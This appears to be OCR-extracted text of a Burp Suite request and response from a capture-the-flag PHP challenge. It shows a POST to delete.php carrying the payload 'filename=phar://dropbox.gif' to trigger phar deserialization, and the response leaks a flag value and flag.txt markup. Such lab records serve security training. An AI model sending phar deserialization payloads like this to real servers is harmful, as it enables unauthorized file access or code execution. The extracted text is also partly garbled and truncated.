 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /delete.php HTTP/1.1
2 Host: 7e19e0c1-dfbe-4c5d-9dc9-0b707749e308.node4.buuoj.cn
3 Content-Length: 27
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://7e19e0c1-dfbe-4c5d-9dc9-0b707749e308.node4.buuoj.cn
9 Referer: http://7e19e0c1-dfbe-4c5d-9dc9-0b707749e308.node4.buuoj.cn/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=8549294232ef58f66bdd01b92cbd7810
13 Connection: close
14
15 filename=phar://dropbox.gif
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 21 Jul 2021 06:48:42 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 502
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"><tableid="table"class="table table-bord
161ce548-8b34-4b5b-a4cb-07c95ed2424a
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class="download">下载</a>/<ahref="#"class="delet